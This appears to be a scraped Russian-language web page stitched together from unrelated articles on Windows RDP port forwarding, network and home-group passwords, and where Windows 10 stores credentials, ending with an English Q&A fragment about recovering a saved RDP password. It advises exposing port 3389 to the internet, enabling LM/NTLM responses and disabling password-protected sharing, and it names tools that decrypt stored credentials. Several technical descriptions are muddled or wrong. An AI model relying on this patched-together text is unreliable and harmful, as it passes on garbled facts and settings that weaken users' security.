Игнорируем его, отключаем запросы на подключение (снять галку) и жмем «Да». В случае удачного соединения вы увидите рабочий стол удаленного хоста.
Настроить удаленный рабочий стол через интернет сложнее, так как здесь придется выполнить проброс порта 3389 на IP-адрес вашего ПК, а затем подключиться к внешнему IP маршрутизатора, что может стать для пользователя настоящей головной болью, так как придется копаться в настройках роутера. Узнать свой публичный IP не составляет труда, достаточно зайти на сайт 2ip.ua/ru либо аналогичный ресурс.
Далее заходим в настройки роутера по адресу 192.168.0.1 или 192.168.1.1. Здесь все у всех может быть по-разному в зависимости от модели роутера и его прошивки.
В случае с TP-Link необходимо зайти в раздел Переадресация – Виртуальные серверы, нажать «Добавить» и ввести в поля «Порт сервера» и «Внутренний порт» 3389, в поле «IP-адрес» указывается используемый компьютером IP, в полях «Протокол» и «Состояние» должно быть выставлено «Все» и «Включено» соответственно. Сохраните настройки.
Теперь можно пробовать подключиться к удаленному десктопу с основного ПК. Запустите командой mstsc программу RDP и введите в поле «Компьютер» ранее полученный внешний IP-адрес с номером порта через двоеточие, например, 141.105.70.253:3389. Далее все точно так же, как и в примере с подключением в локальной сети.
В роутерах D-Link нужные настройки следует поискать в разделе Межсетевой экран – Виртуальные серверы.
Перед пробросом рекомендуется зарезервировать используемый компьютером IP-адрес в настройках TP-Link-роутера DHCP – Резервирование адресов.
Как узнать сетевой пароль своего компьютера и где его отключить?
Здравствуйте, дорогие друзья! Сегодняшняя тема будет для тех, кто пользуется компьютерными локальными сетями. При попытке подключения к любому ПК из группы необходимо постоянно прописывать специальный код – сетевой пароль. Бывают ситуации, когда эти данные забываются. Для такого случая я здесь – наша статья расскажет, как узнать сетевой пароль на самых популярных нынче ОС – Windows 7 и 10.
Где можно управлять паролями?
Например, вам нужно выполнить настройку общего доступа к принтеру в сети, а операционная система при этом запрашивает код доступа. Как узнать сетевой пароль своего компьютера, где вообще его можно найти?
Чтобы получить доступ ко всем паролям на ПК под Windows 7 и 10, нужно:
- Вызываем приложение «Выполнить» комбинацией кнопок Win + R;
- Прописываем команду netplwiz;
- Откроется окошко «Учетные записи пользователей»;
- Перейдите на вкладку «Дополнительно»;
- Нажмите «Управление паролями», чтобы получить доступ ко всем хранящимся на этом компьютере паролям.
Здесь можно удалить или поменять данные, добавить учетную запись.
Если у вас Windows XP, команда для «Выполнить» будет другая – control userpasswords2.
Как посмотреть?
Как узнать сетевой пароль от домашней группы (сам код), расскажу на примере Windows 10:
- В «Панели управления» режим просмотра ставим по категориям;
- Переходим в раздел «Сеть и Интернет»;
- Заходим в «Домашнюю группу»;
- В ее настройках ищем пункт «Показать или распечатать пароль домашней группы»;
Переписываем нужные данные на листочек или запоминаем.
Пока писала, поняла, что у пользователей часто возникают проблемы при просмотре кода. Если у вас тоже не получается узнать пароль от локальной сети по моей инструкции, напишите в комментарии!
Возможная проблема
Бывает такое, что код не установлен, а система все равно его требует. Или выскакивает сообщение, что сетевой пароль указан неверно, хотя он точно правильный. Что делать в таком случае (на примере «семерки»):
- Чтобы запустить редактор локальной групповой политики, открываем «Выполнить» и прописываем gpedit.msc;
- Теперь поочередно заходим в разделы из следующего списка: «Конфигурация компьютера» – «Конфигурация Windows» – «Параметры безопасности» – «Локальные политики» – «Параметры безопасности» – «Сетевая безопасность: уровень проверки подлинности LAN Manager»;
- Отмечаем пункт «Отправлять LM и NTML…».
Этот способ решения проблемы работает не на всех версиях Windows 7!
Как убрать запрос на ввод кода?
-инструкции по теме раздела смотрите тут:
Если в вашей домашней группе всего несколько устройств, и вы уверены в ее безопасности, ввод кода можно убрать. Как отключить запрос сетевого пароля на Windows 7/10, расскажу сейчас:
- Заходим в «Панель управления»;
- Режим просмотра ставим на «Крупные значки»;
- Переходим в раздел «Центр управления сетями…»;
- В дополнительных параметрах (раздел слева) ищем «Общий (текущий профиль)»;
- Ищем «Общий доступ к общедоступным папкам» и ставим галочку напротив «Включить общий доступ…»;
- Выбираем строку «Общий доступ с парольной защитой»;
- Отмечаем пункт «Отключить общий доступ с парольной защитой»;
- Сохраняем изменения соответствующей кнопкой.
Здесь тоже пробежалась по отзывам, оказывается, помогает не всем. Если у вас тоже возникла проблема, напишите нам, подумаем, что можно сделать.
Как не сохранять?
Можно сделать, чтобы операционная система не сохраняла коды. В какой ситуации это может пригодиться, не знаю, но такая инструкция есть (на примере Windows 7):
- В «Панели управления» зайдите в раздел «Администрирование»;
- Откройте «Локальная политика безопасности»;
- Нажмите «Параметры безопасности», перейдите на вкладку «Локальные политики», а затем в «Параметры безопасности»;
- В списке справа найдите строку «Сетевой доступ: не разрешать хранение паролей…», кликните ПКМ и перейдите в «Свойства»;
На вкладке «Параметр локальной безопасности» поставьте галочку у пункта «Отключен»;
После выполненных операций сохраните изменения кнопкой OK.
Вот такая сложная тема. На «десятке» узнать сетевой пароль намного проще, чем на «семерке». У Windows 7 много версий, и что работает на одной, для другой не подходит. Но у вас всегда есть команда WiFiGid, которая постарается решить любой вопрос. Спасибо за доверие!
Многие люди сталкиваются с большими проблемами при использовании ПК, когда забывают пароли от входа в Виндовс, Wi-Fi или иного программного обеспечения устройства. Им на помощь приходит функция, которая называется «сохраненные пароли в Windows 10». В ней комбинации не просто записаны, а остаются неизменными внутри системы, используются для автоматической подстановки в отдельных программах. Чтобы понять, где хранятся пароли в Windows 10, пользуются разнообразными методами, их можно подобрать по своим критериям.
Место, где хранятся разнообразные пароли в системе Windows 10
Где хранятся все пароли на компьютере
Пароли бывают подключены к системе, программам, приложениям. Чтобы войти в них, требуется запомнить комбинацию букв и цифр, которые создаются при первичном использовании.
Не всем людям удается запоминать разнообразные комбинации, особенно если они разные для каждого входа. Поэтому требуется знать, как посмотреть пароль к учетным данным на Windows.
Если у человека любая модель системы Windows, используют поэтапные действия:
- Переход в «Панель управления», где требуется выбрать раздел диспетчера.
- Просматривают пункт учетных данных.
- Чтобы просмотреть комбинацию, нажимают на строку «Показать рядом с паролем», после чего указывают первичный код, требующийся для входа в раздел.
В выбранном пункте будут храниться все коды, требующиеся для 2 разделов:
- Internet Explorer;
- Edge.
Где хранятся пароли в Windows
Если перед человеком операционная система Виндовс, рекомендуется просматривать реестр SAM, где расположены все виды учетных сведений. Это место, где Виндовс хранит пароли при помощи следующих ресурсов:
- LM Hash — редко используемый функционал, считающийся слабым для нынешних операционных систем;
- NTLM — более мощное и новое средство шифрации, которое может сохранить данные.
Где Windows 10 хранит пароли к сетевым ресурсам
При наличии Виндовс 10 можно быстро найти password, требующийся для открытия папки или программы. Чтобы найти пароли в Виндовс 10, где хранятся шифры, проходят через диспетчер содержания информации.
После открытия папки возникает 2 раздела:
- данные для Интернета;
- сведения для Windows.
После выбора раздела перед пользователем появляются все коды, которые были сохранены на ПК. Для их просмотра нажимают на стрелочку вниз, затем кнопку «Показать».
Администрирование файлов
Также здесь есть функция «Диспетчер учетных данных Windows». Это своеобразное хранилище, выполненное в цифровом виде на ПК. Там хранятся следующие сведения:
- названия, логины;
- шифры;
- адреса.
Причем эти данные сохраняются для самого пользователя, других ПК, интернет-сайтов. Их могут применять различные приложения, инструменты, хранящиеся на устройстве. Всего выделено 3 типа сведений:
- для Windows — применяются только операционной системой для вхождения в папки, сети;
- на основе сертификатов — применяются через смарт-карты, обычно используются в бизнес-среде;
- общие — применяются для программ, хранящихся на ПК.
Сторонние утилиты
Чтобы узнать, где Windows 10 хранит сетевые пароли, используют сторонние программы. Их просматривают и скачивают через браузер. Большинство приложений требуется покупать.
EncryptedRegView
Надежное, но простое приложение, предназначенное для сканирования, шифрования данных. Действие осуществляется через API. Выделены следующие функции и возможности:
- поиск зашифрованных сведений из реестра жесткого диска;
- расшифровка данных с переносом найденной информации на главный экран;
- обнаружение кодов, секретной информации, которая хранится через Microsoft или другие разделы.
Интерфейс продуманный, простой, используется на интуитивном уровне.
Рабочее поле EncryptedRegView
CredentialsFileView
Программа для просмотра зашифрованных сведений, хранящихся в Диспетчере. Она способна узнать все сведения, которые находятся в хранилище. Обычно ее используют сетевые администраторы, продвинутые пользователи.
Благодаря приложению можно выяснить, где хранятся пароли на компьютере Windows 10 в следующих разделах:
- сведения Outlook;
- удаленные компьютеры по локальной сети;
- Windows Messenger.
Устройство понятно и доступно, может выполнить поиск любых кодов.
VaultPasswordView
Если требуется удобное управление паролями на Windows 10, рекомендуется эта программа. Она расшифровывает и просматривает любую информацию, хранящуюся на ПК. Появляется доступ к любым отделам жесткого диска.
Приложение содержит удобный интерфейс, простые инструменты, подходящие для новых пользователей.
VaultPasswordView поможет расшифровать внутренние пароли системы
«Диспетчер учетных данных» — место, в котором Windows хранит пароли и другие данные для входа
Не многие пользователи знают о диспетчере, как о месте, где должны сохраняться пароли. Их можно просмотреть, переименовать, удалить. Например, там можно сохранять все коды, которые когда-либо создавал пользователь в браузере Яндекс, Опера.
Что такое «Диспетчер учетных данных»
Это раздел, компьютерный функционал, предназначенный для удержания и переработки кодов от сайтов, серверов. Также указаны данные для входа в разделы ПК. Например, Opus, Майкрософт Офис.
Как открыть «Диспетчер учетных данных»
Чтобы найти систему, в командной строке cmd требуется прописать запрос на открытие требующегося раздела. Но можно воспользоваться и другим вариантом:
- включение раздела «Панель управления»;
- выбор в левой стороне папки раздела, посвященной учетным записям и безопасности;
- выбор среди появившихся разделов нужного диспетчера.
Учетные записи в Виндоус
Наиболее распространенные учетные записи
Среди всех разновидностей данных больше всего распространены 3 направления.
- Вход в домашнюю группу. К ней указан логин и пароль.
- Виртуалэп. Применим для совершенствования виртуальной версии ОС Windows 7, 8.
- Виндовс Лайф. Выбирает раздел Live ID на ОС Windows, чтобы выполнять работу.
В основном для всех операционных систем учетные записи повторяются.
Добавление учетной записи
Чтобы добавить новый раздел на диск, осуществляют действия:
- в папке хранящихся файлов кликают на строку для добавления учетных записей на устройство;
- прописывают адрес, имя, пароль, кликают на клавишу «Ok».
Удаление учетных данных
Чтобы произвести процесс удаления, требуется кликнуть на записанный файл, затем выбрать кнопку «Удалить». Подтверждают действия при запросе.
Содержание файлов для автоматического входа
Редактирование существующих учетных данных
Чтобы произвести смену параметров, опять проходят к выбранному файлу, нажимают на раздел для изменения. Вносят их, затем подтверждают внесенные поправки, чтобы они вступили в силу.
На случай, если пользователь забудет пароли, рекомендуется узнать доступ для определения каждого из них. Перечисленные способы доступны для ОС Windows. На iOS и Android они не подходят. Благодаря этим возможностям пользователь защищен от закрытия доступа к программам.
Автор Сергей Эльбакидзе
Сергей, 24 полных года. После окончания 9 классов школы, поступил в политехнический колледж на очное отделение, по специальности прикладная информатика. После окончания колледжа поступил в лесотехнический институт на заочное отделение, по той же специальности прикладная информатика, в данный момент на третьем курсе. Работал в компании специалистом по рекламе и сбыту, далее начал выполнять заказы по созданию и продвижению сайтов. В данный момент развиваю три своих информационных сайта.
Asked
Viewed
81k times
2 Years before one my client given the password for a remote server available in USA, I have directly typed the password in the screen and saved the credential. Now I need to forward the same credential to another person. So is there any way I can know the saved password for that machine.
asked Jan 20, 2014 at 7:17
4
I would have thought (and hoped) that the password is hashed (i.e. saved in a non reversible way).
So, unless you know it (you don’t), you will have to ask for a new password from the remote site administrator (I won’t even mention a brute force approach which is probably illegal).
answered Jan 22, 2014 at 21:00
1
Not the answer you’re looking for? Browse other questions tagged
.
Not the answer you’re looking for? Browse other questions tagged
.